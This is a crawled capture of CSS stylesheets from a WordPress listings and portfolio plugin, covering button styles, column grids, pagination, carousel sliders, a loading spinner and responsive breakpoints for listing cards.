.wdt-packages-item-wrapper.type1 .wdt-packagelist-view-details-button span *,
.wdt-packages-item-wrapper.type1 .wdt-item-status-details .wdt-proceed-button .custom-button-style span,
.wdt-packages-item-wrapper.type1 .wdt-packagelist-view-details-button,
.wdt-packages-item-wrapper.type1 .wdt-item-status-details .wdt-proceed-button .custom-button-style,
.wdt-packages-item-wrapper.type1 .wdt-item-status-details .wdt-proceed-button .added_to_cart:before,
.wdt-packages-item-wrapper.type2 .wdt-packagelist-view-details .custom-button-style span,
.wdt-packages-item-wrapper.type3 .wdt-item-status-details .wdt-purchased,
.wdt-listings-item-wrapper,
.wdt-listings-item-wrapper .wdt-listings-taxonomy-container li a:before,
.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content > div .wdt-listings-price-container .wdt-listings-price-label-holder ins,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-bottom-section > div.wdt-listings-item-bottom-pricing-holder .custom-button-style:before,
.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li > a span,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-item-top-section-content > div,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section > div,
.wdt-listings-item-wrapper.type8 .wdt-listings-features-box-container > div,
.wdt-sf-orderby-field-holder ul.wdt-sf-orderby-list li a,
.wdt-sf-others-field-holder div.wdt-sf-others-list,
.wdt-sf-others-field-holder div.wdt-sf-others-list div,
.wdt-user-list-item.type1,
.wdt-user-list-item.type1 .wdt-user-item-meta-data,
.wdt-user-list-item.type1 .wdt-user-sociallinks-list,
.wdt-user-list-item.type3 .wdt-user-contactdetails-list li span,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-item-ad-section,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-utils-item-holder .wdt-listings-utils-item:first-child > * span,
.wdt-listings-item-wrapper.type1:not(.has-post-thumbnail) .wdt-listings-item-top-section .wdt-listings-item-top-section-content .wdt-listings-utils-item-holder .wdt-listings-utils-item:first-child > * span,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:after,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:after,
.wdt-listings-item-wrapper.type2 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:before,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-item-ad-section:before,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before,
.wdt-listings-item-wrapper.type3.wdt-list .wdt-listings-item-top-section div.wdt-listings-item-ad-section:after,
.wdt-listings-item-wrapper.type3.wdt-list .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:after,
.wdt-listings-item-wrapper.type3 .wdt-listings-item-bottom-section-content ul.wdt-listings-taxonomy-list li a span.wdt-listings-taxonomy-image:before,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section div.wdt-listings-featured-item-container a:before,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content > div:not(.wdt-listings-taxonomy-container) a.wdt-listings-utils-favourite-item span,
.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:before,
.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section .wdt-listings-featured-item-container a:after,
.wdt-listings-item-wrapper.type5 .wdt-listings-item-top-section div.wdt-listings-taxonomy-container ul.wdt-listings-taxonomy-list li > a:before,
.wdt-listings-item-wrapper.type5 .wdt-listings-item-bottom-section-content > div .wdt-listings-utils-item-holder [class*='wdt-listings-utils-'] a.wdt-listings-utils-favourite-item span,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-utils-item-holder a.wdt-listings-utils-favourite-item span,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-top-section div.wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span:before,
.wdt-listings-item-wrapper.type6 .wdt-listings-item-bottom-section .wdt-listings-taxonomy-list li a span:after,
.wdt-listings-item-wrapper.type7 .wdt-listings-item-bottom-section .wdt-listings-item-title .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list a:after,
.wdt-listings-item-wrapper.type7 .wdt-listings-item-top-section .wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type7 .wdt-listings-item-top-section .wdt-listings-featured-item-container,
.wdt-listings-item-wrapper.type8 .wdt-listings-item-bottom-section ul.wdt-listings-taxonomy-list li a:after,
.wdt-listings-floorplan-top-section .wdt-listings-floorplan-expand-bottom-section,
.wdt-listing-taxonomy-item.type4,
.wdt-listing-taxonomy-item.type4 .wdt-listing-taxonomy-starting-price,
.wdt-listing-taxonomy-item.type5 .wdt-category-total-items a:before,
.wdt-listing-taxonomy-item.type7 .wdt-category-total-items a:before,
.wdt-listing-taxonomy-item.type7 .wdt-listing-taxonomy-starting-price:after,
.wdt-listings-utils-container .wdt-listings-utils-item.wdt-listings-utils-print .wdt-listings-utils-print-item span,
.comment-form .wdt-comment-form-fields-holder .comment-form-media span:hover input#wdt_media + label,
.comment-form .wdt-comment-form-fields-holder .comment-form-media span:hover input#wdt_media + label:before,
.wdt-user-list-item.type3 .wdt-user-item-meta-data .wdt-listings-social-share-container .wdt-listings-social-share-item-icon span,
.wdt-user-list-item.type3 .wdt-user-item-meta-data .wdt-listings-utils-favourite .wdt-listings-utils-favourite-author span,
.wdt-listings-nearby-places-container .wdt-listings-nearby-places-item .wdt-listings-nearby-places-image,
.wdt-listings-social-share-container .wdt-listings-social-share-list,
.wdt-user-list-item.type3 .wdt-user-item-meta-data .wdt-listings-social-share-container .wdt-listings-social-share-list,
[class*='wdt-listings-utils-'] .wdt-listings-taxonomy-container .wdt-listings-taxonomy-list li a span,
.wdt-listings-contactdetails-container[class*='type'] .wdt-listings-contactdetails-list > li > span,
.wdt-listings-social-share-container.type1 .wdt-listings-social-share-list li a span
{
    -webkit-transition: all .3s linear 0s;
       -moz-transition: all .3s linear 0s;
            transition: all .3s linear 0s;
}

.wdt-container input[type='submit'],
.wdt-container input[type='reset'],
.wdt-container input[type='button'],
.wdt-container button[type='button'],
.wdt-container button:not(.dismissButton),
.wdt-container .button,
.wdt-container a.button,
form.lidd_mc_form .lidd_mc_input input[type='submit'],
.custom-button-style,
.wdt-dashboard-container .woocommerce-button.view,
.wdt-dashbord-container .wdt-packages-container .wdt-packages-item-wrapper .wdt-packagelist-details .wdt-item-status-details .wdt-proceed-button a.custom-button-style,
.wdt-packages-item-wrapper.type2 .wdt-item-status-details .added_to_cart,
.wdt-packages-item-wrapper.type3 .wdt-item-status-details .added_to_cart,
.wdt-dashbord-inbox-listing-conversation-wrapper ul.wdt-dashbord-inbox-conversation-list li .wdt-dashbord-inbox-conversation-reply-wrapper .wdt-inbox-conversation-reply-submit,
.single-wdt_packages .wdt-payment-details a.added_to_cart,
.wdt-listings-address-directions
{
    font-family: unset;
    font-size: 16px;
    font-weight: 600;

    display: inline-block;

    margin: 20px 5px 0 0;
    padding: 19px 40px;

    cursor: pointer;
    text-decoration: none;
    letter-spacing: normal;
    text-transform: capitalize;

    border: none;
}

.wdt-dashboard-container .woocommerce-button.view
{
    font-size: 12px;
    line-height: normal;

    margin: 0;
    padding: 8px 14px;
}

.wdt-container
{
    margin: auto;
}

.wdt-container .custom-button-style
{
    margin-top: 0;
}

.custom-button-style span
{
    margin-right: 10px;
}

.ui-selectable-helper,
.ui-sortable-helper
{
    border: none !important;
}

.wdt-no-margin-bottom p,
.wdt-no-margin-bottom .elementor-widget-wdt-widget-sp-average-rating .wdt-listings-average-rating-container,
.wdt-no-margin-bottom .elementor-widget-container
{
    line-height: normal;

    display: block;

    margin-bottom: 0;
}


/*--------------------------------------------------------------
	2.0 - Columns
--------------------------------------------------------------*/

.wdt-column
{
    position: relative;

    float: left;

    min-height: 1px;
    margin: 0 0 0 2%;
}

.wdt-column.first
{
    clear: both;

    margin-left: 0;
}

.wdt-one-column
{
    width: 100%;
}

.wdt-one-half
{
    width: 49%;
}

.wdt-one-third
{
    width: 32%;
}

.wdt-two-third
{
    width: 66%;
}

.wdt-one-fourth
{
    width: 23.5%;
}

.wdt-three-fourth
{
    width: 74.5%;
}

.wdt-one-fifth
{
    width: 18.4%;
}

.wdt-two-fifth
{
    width: 38.8%;
}

.wdt-three-fifth
{
    width: 59.2%;
}

.wdt-four-fifth
{
    width: 79.6%;
}

.wdt-one-sixth
{
    width: 15%;
}

.wdt-two-sixth
{
    width: 32%;
}

.wdt-three-sixth
{
    width: 49%;
}

.wdt-four-sixth
{
    width: 66%;
}

.wdt-five-sixth
{
    width: 83%;
}

.wdt-column.wpb_column.wdt-one-fifth
{
    width: 18.4%;
}

.wpb_column.wdt-one-fifth
{
    width: 20%;
}

.wpb_column.wdt-two-fifth
{
    width: 40%;
}

.wpb_column.wdt-three-fifth
{
    width: 60%;
}

.wdt-one-half iframe,
.wdt-one-third iframe,
.wdt-one-fourth iframe,
.wdt-three-fourth iframe,
.wdt-two-third iframe,
iframe
{
    max-width: 100%;
}

.wdt-column.no-space
{
    margin-right: 0;
    margin-left: 0;
}

.wdt-column.no-space.wdt-one-fourth
{
    width: 24.982%;
}

.wdt-column.no-space.wdt-one-third
{
    width: 33.333333%;
}

.wdt-column.no-space.wdt-one-half
{
    width: 50%;
}

.wdt-column.no-space.wdt-one-fifth,
.wpb_column.no-space.wdt-one-fifth
{
    width: 20%;
}

.wdt-column.no-space.wdt-one-sixth
{
    width: 16.666%;
}

.wdt-column.no-space.wdt-three-fourth
{
    width: 75%;
}

.wdt-column.no-space.wdt-two-third
{
    width: 66.666666%;
}

.wdt-column.no-space.wdt-four-fifth,
.wpb_column.no-space.wdt-four-fifth
{
    width: 80%;
}

.wdt-column.no-space.wdt-three-fifth,
.wpb_column.no-space.wdt-three-fifth
{
    width: 60%;
}

.wdt-column.no-space.wdt-two-fifth,
.wpb_column.no-space.wdt-two-fifth
{
    width: 40%;
}

.wdt-column.no-space.wdt-two-sixth
{
    width: 33.2%;
}

.wdt-column.no-space.wdt-three-sixth
{
    width: 49.98%;
}

.wdt-column.no-space.wdt-four-sixth
{
    width: 66.4%;
}

.wdt-column.no-space.wdt-five-sixth
{
    width: 83%;
}


/*--------------------------------------------------------------
	Miscellaneous
--------------------------------------------------------------*/

#wdt-addlist-map-holder,
.wdt-listings-map-holder,
.wdt-listing-output-map
{
    width: 100%;
    height: 400px;
}

.wdt-hidden
{
    display: none;
}


/*--------------------------------------------------------------
	Ajax Pagination
--------------------------------------------------------------*/

.wdt-pagination.wdt-ajax-pagination
{
    display: flex;
    float: left;
    align-content: center;
    flex-wrap: wrap;
    justify-content: center;

    width: 100%;
    margin-top: 20px;

    text-align: center;
}

.wdt-pagination.wdt-ajax-pagination ul.page-numbers,
.wdt-pagination.wdt-ajax-pagination ul.page-numbers li
{
    display: inline-block;
    float: none;

    margin: 0 0 2px;
    padding: 0;
}

.wdt-pagination.wdt-ajax-pagination .prev-post,
.wdt-pagination.wdt-ajax-pagination .next-post
{
    display: inline-block;
    float: none;

    width: auto;
    margin: 0 4px;
}

.wdt-pagination.wdt-ajax-pagination .prev-post a,
.wdt-pagination.wdt-ajax-pagination .next-post a,
.wdt-pagination.wdt-ajax-pagination ul.page-numbers li span,
.wdt-pagination.wdt-ajax-pagination ul.page-numbers li a
{
    font-size: 16px;
    line-height: 36px;

    display: inline-block;
    float: none;

    width: 40px;
    height: 40px;
    padding: 0;

    text-decoration: none;

    color: #ffffff;
    border: 2px solid;
}

.wdt-pagination.wdt-ajax-pagination ul.page-numbers li span,
.wdt-pagination.wdt-ajax-pagination ul.page-numbers li a:hover,
.wdt-pagination.wdt-ajax-pagination .prev-post a:hover,
.wdt-pagination.wdt-ajax-pagination .next-post a:hover
{
    background: none;
}

.wdt-pagination.wdt-ajax-pagination ul.page-numbers li:focus,
.wdt-pagination.wdt-ajax-pagination ul.page-numbers li:hover
{
    outline: none;
}

.wdt-pagination.wdt-ajax-pagination .prev-post a,
.wdt-pagination.wdt-ajax-pagination .next-post a
{
    font-size: 0;
}

.wdt-pagination.wdt-ajax-pagination .prev-post a span,
.wdt-pagination.wdt-ajax-pagination .next-post a span
{
    font-size: 16px;
    line-height: 36px;
}


/* Carousel Styles */

div[class*='-output-data-container']
{
    position: relative;
}

div[class*='-output-data-container'] .wdt-ajax-load-image
{
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;

    background: rgba(255, 255, 255, .8);
}

div[class*='-output-data-container'].wdt-content-scroll .wdt-ajax-load-image,
div[class*='-output-data-container'].wdt-search-list-items .wdt-ajax-load-image
{
    opacity: 0;
}

@-webkit-keyframes rotate-forever
{
    0%
    {
        -webkit-transform: rotate(0deg);
           -moz-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
             -o-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100%
    {
        -webkit-transform: rotate(360deg);
           -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
             -o-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

@keyframes rotate-forever
{
    0%
    {
        -webkit-transform: rotate(0deg);
           -moz-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
             -o-transform: rotate(0deg);
                transform: rotate(0deg);
    }
    100%
    {
        -webkit-transform: rotate(360deg);
           -moz-transform: rotate(360deg);
            -ms-transform: rotate(360deg);
             -o-transform: rotate(360deg);
                transform: rotate(360deg);
    }
}

div[class*='-output-data-container']:not(.wdt-content-scroll) .wdt-ajax-load-image .wdt-loader-inner
{
    position: absolute;
    top: 50%;
    left: 50%;

    display: inline-block;

    width: 60px;
    height: 60px;

    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    -webkit-animation-name: rotate-forever;
       -moz-animation-name: rotate-forever;
            animation-name: rotate-forever;
    -webkit-animation-duration: .75s;
       -moz-animation-duration: .75s;
            animation-duration: .75s;
    -webkit-animation-timing-function: linear;
       -moz-animation-timing-function: linear;
            animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
       -moz-animation-iteration-count: infinite;
            animation-iteration-count: infinite;

    border: 5px dashed currentColor;
    border-right-color: transparent;
    border-radius: 50%;
}

div[class*='-output-data-container'] div[class*='-output-data-container'] div[class*='-output-data-holder'],
div[class*='-output-data-container'] div.wdt-package-output-data-holder[data-applyisotope*='true']
{
    margin: 0 -30px;
}

div[class*='-output-data-container'][data-enablecarousel*='true'] div[class*='package-output-data-holder']
{
    margin: 0;
}

div[class*='-output-data-container'] div[data-applyisotope*='true']
{
    margin: 0 -45px;
}

div[class*='-output-data-container'] .swiper-slide.type1 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type2 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type4 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type6 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type8 .wdt-listings-image-gallery-holder .swiper-wrapper
{
    height: auto !important;
}

div[class*='-output-data-container'] .swiper-slide.type3 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type5 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type7 .wdt-listings-image-gallery-holder .swiper-wrapper,
div[class*='-output-data-container'] .swiper-slide.type9 .wdt-listings-image-gallery-holder .swiper-wrapper
{
    height: 100% !important;
}

div[class*='-output-data-container'] .swiper-slide .wdt-listings-image-gallery-holder .swiper-slide
{
    float: left;

    width: 100%;
    margin-right: 0;
}

div[class*='-output-data-container'] div[data-applyisotope*='true'] .wdt-one-column.wdt-column
{
    padding: 0 15px;
}


div[class*='-output-data-container'] div[class*='-output-data-holder'] > .swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide
{
    opacity: 0 !important;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .swiper-container.swiper-container-fade .swiper-wrapper .swiper-slide.swiper-slide-active
{
    opacity: 1 !important;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-listings-container,
div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-packages-container
{
    margin: 0 45px;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-listings-container.swiper-container
{
    margin: 0 -20px;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .swiper-container
{
    padding: 0 20px 65px;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .swiper-container .swiper-wrapper .wdt-column
{
    margin-left: 0;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-packages-container.swiper-container
{
    float: left;

    width: 100%;
    margin: 0 0 0 0;
    padding: 0 0 45px;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-packages-container.swiper-container .swiper-wrapper .wdt-packages-item-wrapper
{
    box-shadow: none;
}

div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-packages-container.swiper-container .swiper-wrapper .wdt-column.type2,
div[class*='-output-data-container'] div[class*='-output-data-holder'] > .wdt-packages-container.swiper-container .swiper-wrapper .wdt-column.type3
{
    float: left;

    width: 100%;
}

div[class*='-output-data-container'].wdt-listings-sidebar-widget div[class*='-output-data-holder'] > .wdt-listings-container
{
    margin: 0 30px;
    padding: 0;
}

div[class*='-output-data-container'].wdt-listings-sidebar-widget div[class*='-output-data-holder'] > .wdt-listings-container .wdt-listings-item-wrapper
{
    box-shadow: none;
}


/* Bullet Pagination */

div[class*='-output-data-container'] .wdt-swiper-pagination-holder .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet
{
    -webkit-transition: all .3s linear;
       -moz-transition: all .3s linear;
        -ms-transition: all .3s linear;
         -o-transition: all .3s linear;
            transition: all .3s linear;
}

div[class*='-output-data-container'] .wdt-swiper-pagination-holder
{
    float: left;

    width: 100%;
    margin: 0 auto;
}

div[class*='-output-data-container'] .wdt-swiper-pagination-holder .wdt-swiper-bullet-pagination
{
    position: static;

    margin: 0 0 15px;

    cursor: auto;
    text-align: center;
}

div[class*='-output-data-container'] .wdt-swiper-pagination-holder .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet
{
    width: 10px;
    height: 10px;
    margin: 0 4px;

    -webkit-border-radius: 50%;
            border-radius: 50%;
}

div[class*='-output-data-container'] .wdt-swiper-pagination-holder .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover
{
    opacity: 1;
}

div[class*='-output-data-container'] .wdt-swiper-pagination-holder .wdt-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active
{
    width: 25px;

    -webkit-border-radius: 1em;
            border-radius: 1em;
}


/* Arrow Pagination */

.wdt-swiper-arrow-pagination
{
    display: flex;
    align-items: center;
    justify-content: center;

    text-align: center;
}

.wdt-swiper-arrow-pagination a
{
    font-size: 0;
    line-height: 38px;

    width: 40px;
    height: 40px;
    margin: 0 2px;

    text-align: center;

    border-width: 1px;
    border-style: solid;
}

.wdt-swiper-arrow-pagination a:before
{
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;

    position: relative;

    display: block;

    content: '\f2ea';
}

.wdt-swiper-arrow-pagination a:last-child:before
{
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
}


/* Other Colors */

.wdt-container input[type='submit'],
.wdt-container input[type='reset'],
.wdt-container input[type='button'],
.wdt-container button[type='button'],
.wdt-container button:not(.dismissButton),
.wdt-container button.dismissButton:hover,
.wdt-container .button,
.wdt-container a.button,
.custom-button-style,
.custom-button-style:hover,
.custom-button-style:focus,
.wdt-dashboard-container .woocommerce-button.view,
.wdt-dashbord-container .wdt-packages-container .wdt-packages-item-wrapper .wdt-packagelist-details .wdt-item-status-details .wdt-proceed-button a.custom-button-style,
.wdt-packages-item-wrapper.type1 .wdt-packagelist-view-details-button:hover span,
.wdt-packages-item-wrapper.type1 .wdt-item-status-details .wdt-proceed-button .custom-button-style:hover span,
.wdt-packages-item-wrapper.type1 .wdt-item-status-details .wdt-proceed-button .added_to_cart:hover:before,
.wdt-packages-item-wrapper.type2 .wdt-packagelist-view-details .custom-button-style:hover span,
.wdt-packages-item-wrapper.type2 .wdt-item-status-details .custom-button-style:hover,
.wdt-packages-item-wrapper.type2 .wdt-item-status-details .added_to_cart:hover,
.wdt-packages-item-wrapper.type3 .wdt-item-status-details .custom-button-style:hover,
.wdt-packages-item-wrapper.type3 .wdt-item-status-details .added_to_cart:hover,
.wdt-packages-item-wrapper.type3 .wdt-packagelist-view-details .custom-button-style:hover,
.wdt-packages-item-wrapper.type3 .wdt-item-status-details .wdt-purchased:hover,
.wdt-sf-orderby-field-holder ul.wdt-sf-orderby-list li a:hover,
.wdt-sf-orderby-field-holder ul.wdt-sf-orderby-list li a.active,
.wdt-user-list-item.type1 .wdt-user-sociallinks-list li a:hover,
.wdt-sf-others-field-holder div.wdt-sf-others-list div:hover,
.wdt-sf-others-field-holder div.wdt-sf-others-list div.active,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-featured-item-container,
.wdt-listings-item-wrapper .wdt-listings-item-top-section .wdt-listings-item-ad-section,
.wdt-listings-item-wrapper.type1.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-item-top-section-content > div.wdt-listings-utils-item-holder .wdt-listings-utils-item > * > span,
.wdt-listings-item-wrapper.type4 .wdt-listings-item-top-section .wdt-listings-item-top-section-content > div:not(.wdt-listings-taxonomy-container) a.wdt-listings-utils-favourite-item:hover span,
.wdt-dashbord-inbox-listing-conversation-wrapper ul.wdt-dashbord-inbox-conversation-list li .wdt-dashbord-inbox-conversation-reply-wrapper .wdt-inbox-conversation-reply-submit,
.wdt-listings-floorplan-top-section .wdt-listings-floorplan-expand-bottom-section,
.single-wdt_packages .wdt-payment-details a.added_to_cart,
.wdt-comment-form-fields-holder .comment-form-media span:hover input#wdt_media + label,
.wdt-comment-form-fields-holder .comment-form-media span:hover input#wdt_media + label:before,
.wdt-user-list-item.type3 .wdt-user-item-meta-data .wdt-listings-social-share-container.active .wdt-listings-social-share-item-icon span,
.wdt-user-list-item.type3 .wdt-user-item-meta-data .wdt-listings-social-share-container .wdt-listings-social-share-item-icon:hover span,
.wdt-user-list-item.type3 .wdt-user-item-meta-data .wdt-listings-utils-favourite .wdt-listings-utils-favourite-author:hover span
{
    color: #ffffff;
}


/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px)
{
    .wdt-container
    {
        width: 1080px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px)
{
    .wdt-container
    {
        width: 900px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px)
{
    .wdt-container
    {
        width: 710px;
    }
    .wdt-custom-sidebar
    {
        margin-top: 30px;
    }
}

@media only screen and (max-width: 767px)
{
    .wdt-container
    {
        width: 420px;
    }
    .wdt-column
    {
        margin-bottom: 20px;
        margin-left: 0;
    }
    .wdt-one-fourth,
    .wdt-one-half,
    .wdt-one-third,
    .wdt-three-fourth,
    .wdt-two-third,
    .wdt-one-fifth,
    .wdt-four-fifth,
    .wdt-three-fifth,
    .wdt-two-fifth,
    .wdt-one-sixth,
    .wdt-two-sixth,
    .wdt-three-sixth,
    .wdt-four-sixth,
    .wdt-five-sixth,
    .column.no-space.wdt-one-fourth,
    .column.no-space.wdt-one-third,
    .column.no-space.wdt-one-half,
    .column.no-space.wdt-one-fifth,
    .column.no-space.wdt-one-sixth,
    .column.no-space.wdt-three-fourth,
    .column.no-space.wdt-two-third,
    .column.no-space.wdt-four-fifth,
    .column.no-space.wdt-three-fifth,
    .column.no-space.wdt-two-fifth,
    .column.no-space.wdt-two-sixth,
    .column.no-space.wdt-three-sixth,
    .column.no-space.wdt-four-sixth,
    .column.no-space.wdt-five-sixth
    {
        width: 100%;
    }
    .wdt-custom-sidebar
    {
        margin-top: 30px;
    }
}


/*Upload Items Container*/

.wdt-upload-media-items-container input[type='button'],
input.wdt-generate-mls-number
{
    font-weight: 600;

    margin-right: 10px;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px)
{
}

@media only screen and (max-width: 479px)
{
    .wdt-container
    {
        max-width: 290px;
    }
    .wdt-dashboard-container .woocommerce-button.view
    {
        font-size: 8px;

        padding: 6px 10px;
    }
    .wdt-dashboard-container td,
    .wdt-dashboard-container tbody th
    {
        padding: 10px 4px;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (min-width: 320px) and (max-width: 479px)
{
}

@media only screen and (max-width: 319px)
{
}


--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/assets/css/modules-listing.css?ver=6.9
body_size: 10568
content:
/* Listings Item Container Wrapper */

.wdt-listings-item-wrapper {
    background: #fff;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 30px;
}


/* .wdt-listings-item-wrapper:empty {
        display: none;
    } */

.wdt-listings-item-wrapper>div[class*="wdt-listings-item-"] {
    float: left;
    width: 100%;
    position: relative;
}

.wdt-listings-item-wrapper ul {
    list-style: none;
}

.wdt-listings-item-wrapper ul li {
    margin-bottom: 0;
}

.wdt-listings-item-wrapper.type8.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type6.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before,
.wdt-listings-item-wrapper.type8.has-post-thumbnail .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, .75);
    content: "";
    display: block;
    opacity: 0;
}

.wdt-listings-item-wrapper.type4.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type8.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-feature-image-holder:before,
.wdt-listings-item-wrapper.type1.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before,
.wdt-listings-item-wrapper.type4.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before,
.wdt-listings-item-wrapper.type6.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before,
.wdt-listings-item-wrapper.type8.has-post-thumbnail:hover .wdt-listings-item-top-section .wdt-listings-image-gallery .swiper-slide:before {
    opacity: 1;
}

.wdt-listings-item-wrapper a.custom-button-style {
    margin-right: 0;
    font-size: 16px;
    font-weight: 500;
    padding: 15px 30px;
    line-height: 1;
}

.wdt-listings-item-bottom-pricing-holder:empty,
.wdt-listings-excerpt:empty {
    display: none;
}

.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder {
    display: flex;
    font-weight: bold;
    flex-wrap: wrap;
    margin-top: 10px;
}

.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder .wdt-listings-price-item {
    display: flex;
}

.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder>.wdt-price-before-label:empty,
.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder>.wdt-price-after-label:empty {
    display: none;
}

.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder>.wdt-price-before-label {
    margin-right: 6px;
}

.wdt-listings-item-wrapper .wdt-listings-item-bottom-section-content>div .wdt-listings-price-container .wdt-listings-price-label-holder>.wdt-price-after-label {
    margin-left: 6px;
}

.wdt-listings-item-wrapper .wdt-listings-excerpt span {
    font-weight: bold;
    margin-right: 10px;
}

.wdt-listings-item-wrapper .wdt-listings-excerpt span:after {
    position: relative;
    content: ":";
    display: inline-block;
}

.wdt-listings-item-wrapper .wdt-listings-features-box-item {
    background-position: left 5px;
    background-repeat: no-repeat;
    background-size: 19px;
}

.wdt-listings-item-wrapper[class*="type"] .wdt-listings-features-box-item[style*="background-image"] .wdt-listings-features-box-item-title:first-child {
    margin-left: 30px;
    padding-left: 0;
}

